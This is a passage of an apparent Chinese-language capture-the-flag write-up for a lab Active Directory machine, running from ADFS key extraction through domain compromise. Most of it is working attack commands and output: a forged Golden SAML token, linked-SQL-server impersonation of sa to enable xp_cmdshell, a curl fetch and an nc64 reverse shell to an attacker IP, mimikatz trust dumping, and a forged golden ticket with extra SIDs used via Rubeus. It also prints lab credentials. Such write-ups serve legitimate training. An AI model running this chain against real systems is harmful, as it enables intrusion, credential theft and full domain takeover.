Identifier: https://core.ghost.htb:8443
Access Policy: <PolicyMetadata xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2012/04/ADFS">
<RequireFreshAuthentication>false</RequireFreshAuthentication>
<IssuanceAuthorizationRules>
<Rule>
<Conditions>
<Condition i:type="AlwaysCondition">
<Operator>IsPresent</Operator>
</Condition>
</Conditions>
</Rule>
</IssuanceAuthorizationRules>
</PolicyMetadata>
Access Policy Parameter:
Issuance Rules: @RuleTemplate = "LdapClaims"
@RuleName = "LdapClaims"
c:[Type == "http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccountname", Issuer == "AD AUTHORITY"]
=> issue(store = "Active Directory", types = ("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn", "http://schemas.xmlsoap.org/claims/CommonName"), query = ";userPrincipalName,sAMAccountName;{0}", param = c.Value);有關adfs的科普可以參考這几篇文章:
- https://www.orangecyberdefense.com/global/blog/cloud/exploring-the-golden-saml-attack-against-adfs
- https://www.netwrix.com/golden_saml_attack.html
- https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/federation
- https://nodauf.dev/p/practical-guide-for-golden-saml/
這裏面有關於adfs的一些介紹,比較棒的是這一篇:
{% iframe /maneplugin/viewerjs/slideshow.html#https://raw.githubusercontent.com/manesec/blog-open-file/master/Files/20210924_AttackingandDefendinghybridAD_BsidesSG_2021.pdf 100% 576px %}
所以總結如下:
{% iframe /maneplugin/viewerjs/nobar_arrow.html#https://raw.githubusercontent.com/manesec/blog-open-file/master/encryption/0001.pdf?1cdb17d5c14ff69e7067cffcc9e470bd 100% 545px %}
請注意,這是一個簡單的方法。
根據上面的提示,導出cert和private key:
# From: Reading Encrypted Signing Key from Database
$ echo 'AAAAAQAAAAAE.........BEsNEUSTXxm' | base64 -d > EncryptedPfx.bin
# From: Last one Private Key
$ echo '8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-56-D2-FA-3B-7B-74-13-A3-C6-2C-58-A6-F4-58-FB-9D-A1' | sed 's/-//g' | xxd -r -p > dkmKey.bin得到兩個文件,然後嘗試截取原本的SAML看看原本和adfs通信的内容有什麽,所以需要用burp 去截取所有和adfs的通信,也就是用瀏覽器登陸一邊之後看一下之間的流量:
可以試一下使用有效用戶 justin.bradley:Qwertyuiop1234$$ 登錄看看,看到:
然後解密得到:
在ADFSpoof的github中告訴你:
A command that encapsulates generating a generic SAML 2.0 security token. Use this module to generate security tokens for arbitrary federated applications that are using SAML 2.0. By reading the data returned by ADFSDump you should be able to generate a valid token for just about any federated application using this module.
--endpoint ENDPOINT: The recipient of the seucrity token. This should be a full URL.--nameidformat URN: The value for the 'Format' attribute of the NameIdentifier tag. This should be a URN.--nameid NAMEID: The NameIdentifier attribute value.--rpidentifier IDENTIFIER: The Identifier of the relying party that is receiving the token.--assertions ASSERTIONS: The assertions that the relying party is expecting. Use the claim rules output by ADFSDump to ascertain this. Should be a single-line (do not include newlines) XML string.--config FILEPATH: A filepath to a JSON file containing the above arguments. Optional - use this if you don't want to supply everything over the command line.
製作 SAML 需要滿足上面的幾個條件才可以,所以:
# 請求的 adfs 路徑, 從 samlp:Response 中提取
--endpoint https://core.ghost.htb/adfs/saml/postResponse
# 從 SubjectConfirmation 中提取
--nameidformat urn:oasis:names:tc:SAML:2.0:cm:bearer
# 看起來像是用戶名,所以改成 administrator@ghost.htb 看看
--nameid administrator@ghost.htb
# 從 AudienceRestriction 中提取
--rpidentifier https://core.ghost.htb:8443
# 從 AttributeStatement 中提取,直接複製然後把用戶名改成 administrator
-assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeValue>administrator@ghost.htb</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><AttributeValue>administrator</AttributeValue></Attribute>'所以就會變成如下:

$ python ADFSpoof.py -b ../EncryptedPfx.bin ../key2.bin -s ghost.htb saml2 --endpoint https://core.ghost.htb/adfs/saml/postResponse --nameidformat urn:oasis:names:tc:SAML:2.0:cm:bearer --nameid 'administrator@ghost.htb' --rpidentifier https://core.ghost.htb:8443 --assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeValue>administrator@ghost.htb</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><AttributeValue>administrator</AttributeValue></Attribute>'得到一段cookie:
貼入到burp之後:
成功的到了後臺頁面:


既然有sql,
# 我在哪個服務器上?
> SELECT @@SERVERNAME
< DC01
# 我鏈接了什麽服務器?
> EXEC sp_linkedservers;
< DC01 PRIMARY你可以看到他有link另一個sql服務器:

# 我鏈接PRIMARY服務器用的什麽用戶名?
> select * from openquery("PRIMARY", 'select CURRENT_USER')
< bridge_corp
# 我可以去那些用戶?
> select * from openquery("PRIMARY", 'SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = ''IMPERSONATE''')
< sa

# 嘗試去sa用戶,看看有沒有報錯
> select * from openquery("PRIMARY", 'EXECUTE AS LOGIN = ''sa''; SELECT SYSTEM_USER;')
< sa因爲它可以IMPERSONATE SA這個用戶,
那就嘗試一下開啓 xp_cmdshell:

DECLARE @sql NVARCHAR(MAX) = N'EXECUTE AS LOGIN = ''sa''; EXEC sp_configure ''show advanced options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE; EXEC xp_cmdshell ''cmd /c whoami'';'; EXEC (@sql) AT "PRIMARY";既然成功了,那就直接上傳一個shell:
DECLARE @sql NVARCHAR(MAX) = N'EXECUTE AS LOGIN = ''sa''; EXEC sp_configure ''show advanced options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE; EXEC xp_cmdshell ''cmd /c curl http://10.10.16.23/manetesting'';'; EXEC (@sql) AT "PRIMARY";~~0xFF Untended way - Exploit with SQL (PATCH)~~
既然得到了 florence.ramirez 這個用戶,而且1433也有開,所以直接用 mssqlclient :
$ impacket-mssqlclient florence.ramirez:'uxLmt*udNc6t3HrF'@10.129.26.144 -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (GHOST\florence.ramirez guest@master)> 看一下連接了什麽服務器:
SQL (GHOST\florence.ramirez guest@master)> enum_impersonate execute as database permission_name state_desc grantee grantor ---------- -------- --------------- ---------- ------- ------- SQL (GHOST\florence.ramirez guest@master)> enum_links SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT -------- ---------------- ----------- -------------- ------------------ ------------ ------- DC01 SQLNCLI SQL Server DC01 NULL NULL NULL PRIMARY SQLNCLI SQL Server PRIMARY NULL NULL NULL
然後使用這個鏈接,看一下可以使用哪個用戶:
SQL (GHOST\florence.ramirez guest@master)> use_link [PRIMARY]
SQL >[PRIMARY] (bridge_corp bridge_corp@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ----------- -------
b'LOGIN' b'' IMPERSONATE GRANT bridge_corp sa 開啓 xp_cmdshell,得到RCE。
SQL >[PRIMARY] (bridge_corp bridge_corp@master)> exec_as_login sa
SQL >[PRIMARY] (sa dbo@master)> enable_xp_cmdshell
SQL >[PRIMARY] (sa dbo@master)> xp_cmdshell whoami
output
----------------------
nt service\mssqlserver
NULL 0xA Shell as mssqlserver in PRIMARY
從SQL的rce得到了shell之後,查看當前用戶:
PS C:\Windows\system32> whoami
whoami
nt service\mssqlserver
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled他有SeImpersonatePrivilege 這個權限,那就可以使用 godpotato 得到 system:
GodPotato -cmd "C:\mane\nc64.exe -t -e C:\Windows\System32\cmd.exe 10.10.16.23 1111"這個時候我就在思考,這個機器沒有出現在 Bloodhound中,所以我就猜測是另一個域
PS C:\Windows\system32> hostname hostname PRIMARY
剛好SQL那個頁面也有提示:
所以就上傳一個mimikatz看一下是不是域控:
mimikatz # privilege::debug

mimikatz # lsadump::trust /patch 結果還真是,所以可以濫用子域到達父域:
先製作一個 golden tickets:
mimikatz # kerberos::golden /ticket:aaa.kirbi /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /rc4:dae1ad83e2af14a379017f244a2f5297 /user:administrator /service:krbtgt /target:GHOST.HTB
User : administrator
Domain : CORP.GHOST.HTB (CORP)
SID : S-1-5-21-2034262909-2733679486-179904498
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4084500788-938703357-3654145966-519 ;
ServiceKey: dae1ad83e2af14a379017f244a2f5297 - rc4_hmac_nt
Service : krbtgt
Target : GHOST.HTB
Lifetime : 7/14/2024 9:39:47 PM ; 7/12/2034 9:39:47 PM ; 7/12/2034 9:39:47 PM
-> Ticket : aaa.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !然後 asktgs:
PS C:\mane> .\Rubeus.exe asktgs /ticket:aaa.kirbi /service:CIFS/DC01.GHOST.HTB /dc:GHOST.HTB /ptt /outfile:admin.kirbi
.\Rubeus.exe asktgs /ticket:aaa.kirbi /service:CIFS/DC01.GHOST.HTB /dc:GHOST.HTB /ptt /outfile:admin.kirbi
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'CIFS/DC01.GHOST.HTB'
[*] Using domain controller: GHOST.HTB (10.0.0.254)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIFAjCCBP6gAwIBBaEDAgEWooIEAzCCA/9hggP7MIID96ADAgEFoQsbCUdIT1NULkhUQqIhMB+gAwIB
AqEYMBYbBENJRlMbDkRDMDEuR0hPU1QuSFRCo4IDvjCCA7qgAwIBEqEDAgEEooIDrASCA6gGJZsB3iCv
SEMtObJ25rL7YDQJlB7lWXEercGo/Y6FKaXAMeReKS6lnTqKX8Cyq9Od7BoMYj/yAhZmD0eXfWQP7TLF
IhagBjADvhT5q/PoGi3vZzaTfg+STFTtWbk6niosSNBYH8B5ilAKCR3vKafmVGb6nlB8fAxbGv/dulaf
zBFNgVbkS30O6/lnoRWCe5zgpUWepg2ctq/D0ViHX0Vw8heFpe+B48jy3CBGTQH0puGvYML8fJ+GpYWO
hvRO5Xly/DsQ0tGPaMPOaHc5x1cNgoiioVHfzQ7TXvPqP9QHiNA17tTs9h2hJ3u1o2iAE1QNKXuu2Y9f
3gjvnrOj9l+0WVhFLbp9j5QlPxaHVWvVEvz/3Rvx+0eYfWfarvzvi6nwn1ggemxuIpsYQTwQadF4A/Y4
VmuZ0Cm4JupvTM+zKy1Zm9p1Kuqr0udgsaSqjro7hy1RhAlCTdj1ba52RSWHbsb/kttXK9ZWPqXUhzgO
+EsRD8XgbNxCYb1G46UuWlQAM4dMI88pvzDYukbawnV3J+a6OkRxG8ysM9DL1bBCFdc8sHuFSnopQruh
WHIP0x/W18wihkogSzAQeNxlLRUlc5EPRx4IjzWlXmDWHhZmUNpIN/t9EkIBMaaKhyW3HMooVhD6HV/p
+zNjSFEPhEBI7sbjv1ixRuLupEQKt43SNIiz6GWJDCjReymONq9DpeNsdodTnX2uICgDCL7h8pI9Z8z8
gZ43I8/cpmuronO9xMthZtWyTW9QaFfCNwDdlr2NTeTnIBQb8qFcYBs2eJUnbKXTFOQ5r2CdrEd0udS3
L/evgMqje1BmkDzikTxYJGU8XIAU4vzbXZth7ZaWzCKXdumADTIbs6mjYgOUvI7jQeSQ3qklqqghwoDa
Fp2eyBR0ic6ohpb6nZ6kRUatghwiGw/o5BScXuC9Fp+ax9P1wZU0O/Gq0tOr+zN0zzz4beOxlJML/s1/
89cLG30bdXvx1RMvjtTK9vxz/1rFrvY4HX7PhAhOlfviByiCNyU8j1nZ+rYCdS4D9GM0IQTrKcyQF5pZ
Vt7+3x8uyv2HerRCtekRCEOU8wtZ4CE3vzJ4q8d0uuGXGAmeUUf+w4si2AFnYkELk9qUg4uZ3I3xNJBd
DngjFzliK4DEu5y9ChQSXH4uy4cw26sc2FLHLXWtg4Fq3b5bLpi6PaVF1GjYujKFbv+XXK1VrnbzoY7+
+glsZvPQru/WjGF2Wda36b5kyt6XqQZmHKWBS5CjgeowgeegAwIBAKKB3wSB3H2B2TCB1qCB0zCB0DCB
